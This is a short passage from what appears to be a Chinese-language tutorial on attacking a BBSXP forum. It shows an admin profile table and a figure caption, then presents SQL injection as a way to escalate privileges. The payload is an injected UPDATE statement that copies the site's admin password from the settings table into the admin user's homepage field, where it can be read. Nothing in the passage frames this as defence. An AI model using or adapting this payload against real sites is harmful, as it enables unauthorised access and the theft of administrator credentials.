 MD5
用户等级 管理员 Email
注册日期 2006-3-7 15:06:15 主页地址 http://
总发贴数 0 最后登录时间 2006-3-7 15:36:15
可信站点
图5 写入到Email成功
OK！下面就借用firstsee的SQL代码来提升权限。
——备份后台管理密码到admin的个人主页中
';update BBSXP_Users set UserHome=(select top 1 AdminPasswor
from BBSXP_SiteSettings) where UserName='admin'--